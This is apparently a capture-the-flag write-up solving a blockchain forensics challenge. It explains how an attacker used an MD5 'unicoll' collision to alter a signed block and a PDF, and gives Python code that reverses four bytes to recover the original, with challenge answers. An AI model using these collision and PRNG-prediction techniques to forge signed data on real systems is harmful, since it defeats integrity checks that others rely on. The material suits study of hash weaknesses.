# Skip next three numbers
[predictor.getrandbits(64) for _ in range(3)]

print('%016.016x' % predictor.getrandbits(64))
Answer: 57066318f32f729d
Objective 11b - Naughty/Nice List with Blockchain Investigation Part 2 🔗
Task: The SHA256 of Jack’s altered block is: 58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f. If you’re clever, you can recreate the original version of that block by changing the values of only 4 bytes. Once you’ve recreated the original block, what is the SHA256 of that block?
Finding the altered block 🔗
Finding the modified block is fairly straighforward. We already have the hash of the altered block. If we loop through the whole blockchain, and compare the hash of each block with our given hash, we can exactly pinpoint Jack’s modified block.
This little python snippet does just that
jack_hash = '58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f'

blocks = Chain(load=True, filename='blockchain.dat').blocks

for i in range(len(blocks)):
    curr_hash = SHA256.new()
    curr_hash.update(blocks[i].block_data_signed())
    if curr_hash.hexdigest() == jack_hash:
        print(blocks[i]) # Found!
        break
Output:
Chain Index: 129459
              Nonce: a9447e5771c704f4
                PID: 0000000000012fd1
                RID: 000000000000020f
     Document Count: 2
              Score: ffffffff (4294967295)
               Sign: 1 (Nice)
         Data item: 1
               Data Type: ff (Binary blob)
             Data Length: 0000006c
                    Data: b'ea46534030...'
         Data item: 2
               Data Type: 05 (PDF)
             Data Length: 00009f57
                    Data: b'255044462d...'
               Date: 03/24
               Time: 13:21:41
       PreviousHash: 4a91947439046c2dbaa96db38e924665
  Data Hash to Sign: 347979fece8d403e06f89f8633b5231a
          Signature: b'MJIxJy2iFXJRCN1EwDsqO9NzE2Dq1qlvZuFFlljmQ03+erFpqqgSI1xhfAwlfmI2MqZWXA9RDTVw3+aWPq2S0CKuKvXkDOrX92cPUz5wEMYNfuxrpOFhrK2sks0yeQWPsHFEV4cl6jtkZ//OwdIznTuVgfuA8UDcnqCpzSV9Uu8ugZpAlUY43Y40ecJPFoI/xi+VU4xM0+9vjY0EmQijOj5k89/AbMAD2R3UbFNmmR61w7cVLrDhx3XwTdY2RCc3ovnUYmhgPNnduKIUA/zKbuu95FFi5M2r6c5Mt6F+c9EdLza24xX2J4l3YbmagR/AEBaF9EBMDZ1o5cMTMCtHfw=='
It seems Jack gave himself a niceness score of 4294967295 (max unsigned integer)
He also appended one PDF file and one Binary blob (most likely used for generating collision)
The field Data Hash to Sign has a MD5 value 347979fece8d403e06f89f8633b5231a. This is the hash of the original data block. When he altered the block, the hash remained the same, due to collision. We’ll use this hash to aid us in retrieving the original block.
Analyzing Block Header 🔗
From elves, we were told that sometime in March, Jack had a negative niceness value. This suggests that, prior to the change, this particular block most likely had a niceness value set to 0, only for it to later be changed to 1.
However, he couldn’t have just changed one byte without changing the hash of the whole block.
That’s why Jack utilized the so called unique hash collision technique (unicoll).
By choosing his own prefix (block data up to sign value) and appending two blocks of random data (binary blob) - eventually, he was able to generate a collision.
In a nutshell, the unicoll attack works like this: when we increase the 10th byte of the prefix by 1, and decrease the 10th byte of the collision block by 1, and compute the MD5 of new data, it will remain the same!
Thus, to undo his changes, we have to apply same modifications in reverse. (prefix -1, collision block +1)
Highlighted in bold are changes required to restore the original block. The MD5 remains intact.
Analyzing PDF Document 🔗
In the Chain class, there’s a utility function dump_doc. Let’s use it to dump the attached document.
c1 = Chain(load=True, filename='blockchain.dat')
c1.blocks[1010].dump_doc(2) # Dumps the pdf file
This will create a file 129459.pdf in the current folder.

Opening up the PDF, we immediately notice something fishy about it. Jack is praised to oblivion. Clearly, the document is forged. Another indication are the corrupt error messages received when opening the pdf.

Looking at the sheer size of the document, it seems suspiciously large. There must be some hidden content that we are not seeing. Let’s take a closer look with a text editor.
1: %PDF-1.3
2: %%ÁÎÇÅ!
3:
4: 1 0 obj
5: <</Type/Catalog/_Go_Away/Santa/Pages 2 0 R 0ùÙ¿W<8e><ªå^Mx<8f>ç`ó^]d¯ª^^¡ò¡=cu>^Z¥¿<80>bOÃF¿ÖgÊ÷I<95><91>Ä^B^Aí«^C¹ï<95><99>^\[I<9f><86>Ü<85>9<85><90><99>T°^^s?姤<89>¹2<95>ÿTh^CMIy8èù¸Ë:ÃÏPð^[2[<9b>^Wtu<95>B+sxð%^Bá©°¬<85>(^Az<9e>
6: >>
7: endobj
8:
9: 2 0 obj
10: <</Type/Pages/Count 1/Kids[23 0 R]>>
11: endobj
12:
13: 3 0 obj
14: <</Type/Pages/Count 1/Kids[15 0 R]>>
15: endobj
...
The 5th line declares the default page to be 2. Immediately after, we see some random junk, which could presumably be the collision block data. Line 13 implies there might be alternative content.
By changing the 5th line from:
<</Type/Catalog/_Go_Away/Santa/Pages 2 0 R
to
<</Type/Catalog/_Go_Away/Santa/Pages 3 0 R
and opening the pdf again, we successfully retrieved the original document!

Note, this is still not enough. In order to preserve the hash value, we have to apply the same procedure as before. This time, it’s the other way around. Because we increased one byte by 1, we need to decrease the byte in the collision block by 1. This change should be made in the blockchain block, not in the PDF document itself.
Recreating the original block 🔗
After altering all 4 bytes, we can check once again, that the MD5 is unchanged.
$ md5sum jacks_block.bin
347979fece8d403e06f89f8633b5231a
Finally, we are asked for the SHA256 hash of the original block
$ sha256sum jacks_block.bin
fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb
The entire process can be automated in Python:
jack_hash = '58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f'
jack_block = None

blocks = Chain(load=True, filename='blockchain.dat').blocks

# Find Jack's altered block
for i in range(len(blocks)):
    curr_hash = SHA256.new()
    curr_hash.update(blocks[i].block_data_signed())
    if curr_hash.hexdigest() == jack_hash:
        jack_block = bytearray(blocks[i].block_data_signed())
        break

# Reverse the unicoll attack
jack_block[0x49]  -= 1
jack_block[0x89]  += 1
jack_block[0x109] += 1
jack_block[0x149] -= 1

# Compute SHA256 hash of the recreated block
hash_obj = SHA256.new()
hash_obj.update(jack_block)

print("SHA256: " + hash_obj.hexdigest())
Answer: fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb
Conclusion 🔗
- Jack had to know the
noncebefore-hand, in order to prepare his attack. He probably exploited the Mersenne-Twister implementation weakness. - He used the MD5
unicollcollision attack to craft his malicious block - Once he submited the block, it was officially reviewed and signed by a valid santa signature
- Later, at some point, he changed those 4 bytes, while keeping the blockchain integrity intact, and completely subverting the final outcome!